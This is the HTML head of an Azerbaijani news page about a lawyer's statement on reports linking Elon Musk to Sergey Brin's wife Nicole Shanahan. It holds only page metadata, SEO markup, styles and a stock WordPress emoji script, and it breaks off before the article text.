

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/ilon-maskin-adi-x%C9%99yan%C9%99t-qalmaqalinda-qadinin-v%C9%99kili-aciqlama-yaydi/
body_size: 16564
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>İlon Maskın adı xəyanət qalmaqalında: Qadının vəkili açıqlama yaydı - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/ilon-maskin-adi-xəyanət-qalmaqalinda-qadinin-vəkili-aciqlama-yaydi/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="İlon Maskın adı xəyanət qalmaqalında: Qadının vəkili açıqlama yaydı - Müstəqil Az" />
	<meta property="og:description" content="“Google”un həmtəsisçisi Sergey Brinin həyat yoldaşı Nikol Şanahanın vəkili Brayan Fridman müvəkkilinin amerikalı milyarder İlon Maskla eşq macərasına dair xəbərlərə..." />
	<meta property="og:url" content="https://www.mustaqil.az/ilon-maskin-adi-xəyanət-qalmaqalinda-qadinin-vəkili-aciqlama-yaydi/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2022-07-27T09:17:56+00:00" />
	<meta property="og:image" content="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjcvMTIvMDAvMDIvZDkzYjQwYjMtYmVhMy00MjA0LTk5YjEtZTQ5YTk5M2FmYTY5L3BhZ2UuanBnIl1d?sha=8413ea65aa9baf9b" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjcvMTIvMDAvMDIvZDkzYjQwYjMtYmVhMy00MjA0LTk5YjEtZTQ5YTk5M2FmYTY5L3BhZ2UuanBnIl1d?sha=8413ea65aa9baf9b" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/ilon-maskin-adi-x%c9%99yan%c9%99t-qalmaqalinda-qadinin-v%c9%99kili-aciqlama-yaydi/#article","isPartOf":{"@id":"https://www.mustaqil.az/ilon-maskin-adi-x%c9%99yan%c9%99t-qalmaqalinda-qadinin-v%c9%99kili-aciqlama-yaydi/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"İlon Maskın adı xəyanət qalmaqalında: Qadının vəkili açıqlama yaydı","datePublished":"2022-07-27T09:17:56+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/ilon-maskin-adi-x%c9%99yan%c9%99t-qalmaqalinda-qadinin-v%c9%99kili-aciqlama-yaydi/"},"wordCount":226,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":["https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjcvMTIvMDAvMDIvZDkzYjQwYjMtYmVhMy00MjA0LTk5YjEtZTQ5YTk5M2FmYTY5L3BhZ2UuanBnIl1d?sha=8413ea65aa9baf9b"],"thumbnailUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjcvMTIvMDAvMDIvZDkzYjQwYjMtYmVhMy00MjA0LTk5YjEtZTQ5YTk5M2FmYTY5L3BhZ2UuanBnIl1d?sha=8413ea65aa9baf9b","articleSection":["Gündəm"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/ilon-maskin-adi-x%c9%99yan%c9%99t-qalmaqalinda-qadinin-v%c9%99kili-aciqlama-yaydi/","url":"https://www.mustaqil.az/ilon-maskin-adi-x%c9%99yan%c9%99t-qalmaqalinda-qadinin-v%c9%99kili-aciqlama-yaydi/","name":"İlon Maskın adı xəyanət qalmaqalında: Qadının vəkili açıqlama yaydı - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjcvMTIvMDAvMDIvZDkzYjQwYjMtYmVhMy00MjA0LTk5YjEtZTQ5YTk5M2FmYTY5L3BhZ2UuanBnIl1d?sha=8413ea65aa9baf9b","image":["https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjcvMTIvMDAvMDIvZDkzYjQwYjMtYmVhMy00MjA0LTk5YjEtZTQ5YTk5M2FmYTY5L3BhZ2UuanBnIl1d?sha=8413ea65aa9baf9b"],"thumbnailUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjcvMTIvMDAvMDIvZDkzYjQwYjMtYmVhMy00MjA0LTk5YjEtZTQ5YTk5M2FmYTY5L3BhZ2UuanBnIl1d?sha=8413ea65aa9baf9b","datePublished":"2022-07-27T09:17:56+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/ilon-maskin-adi-x%c9%99yan%c9%99t-qalmaqalinda-qadinin-v%c9%99kili-aciqlama-yaydi/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/ilon-maskin-adi-x%c9%99yan%c9%99t-qalmaqalinda-qadinin-v%c9%99kili-aciqlama-yaydi/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/ilon-maskin-adi-x%c9%99yan%c9%99t-qalmaqalinda-qadinin-v%c9%99kili-aciqlama-yaydi/#primaryimage","url":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjcvMTIvMDAvMDIvZDkzYjQwYjMtYmVhMy00MjA0LTk5YjEtZTQ5YTk5M2FmYTY5L3BhZ2UuanBnIl1d?sha=8413ea65aa9baf9b","contentUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjcvMTIvMDAvMDIvZDkzYjQwYjMtYmVhMy00MjA0LTk5YjEtZTQ5YTk5M2FmYTY5L3BhZ2UuanBnIl1d?sha=8413ea65aa9baf9b"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/ilon-maskin-adi-x%c9%99yan%c9%99t-qalmaqalinda-qadinin-v%c9%99kili-aciqlama-yaydi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"İlon Maskın adı xəyanət qalmaqalında: Qadının vəkili açıqlama yaydı"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/94495" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=94495' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Filon-maskin-adi-x%25c9%2599yan%25c9%2599t-qalmaqalinda-qadinin-v%25c9%2599kili-aciqlama-yaydi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Filon-maskin-adi-x%25c9%2599yan%25c9%2599t-qalmaqalinda-qadinin-v%25c9%2599kili-aciqlama-yaydi%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />

<!-- FIFU:jsonld:begin -->
